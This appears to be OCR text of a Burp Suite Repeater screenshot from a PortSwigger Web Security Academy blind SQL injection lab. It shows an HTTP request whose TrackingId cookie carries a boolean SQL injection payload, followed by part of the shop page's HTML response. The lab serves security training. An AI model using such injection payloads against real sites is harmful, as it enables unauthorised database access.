 1 × ...
Send Cancel < ▼ > ▼ Target: https://ac5a1f9a1f15f4078018fc1000920041.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac5a1f9a1f15f4078018fc1000920041.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/sql-injection/blind/lab
-conditional-responses
8 Connection: close
9 Cookie: TrackingId=e4DkqfC26VjCTP2s'+AND+1%3d2+--; session=
KNYk7WvbU7Mz0Ysfu3tRmXbpzd1sksl2
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Cache-Control: max-age=0
14
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions
188 <a class="button" href="/product?productId=8">View details</a>
189 </div>
190 <div>
191 <img src="/image/productcatalog/products/47.jpg">
192 <h3>
3D Voice Assistants
</h3>
193 <img src="/resources/images/rating1.png">
194 $16.46
195 <a class="button" href="/product?productId=13">View details</a>
196 </div>
197 <div>
198 <img src="/image/productcatalog/products/70.jpg">
199 <h3>
Eye Projectors
</h3>
200 <img src="/resources/images/rating2.png">
201 $63.74
202 <a class="button" href="/product?productId=18">View details</a>
203 </div>
204 </section>
205 </div>
206 </section>
207 </div>
208 </body>
209 </html>
210
? welcome 0 matches
INSPECTOR
Done 11,032 bytes | 316 millis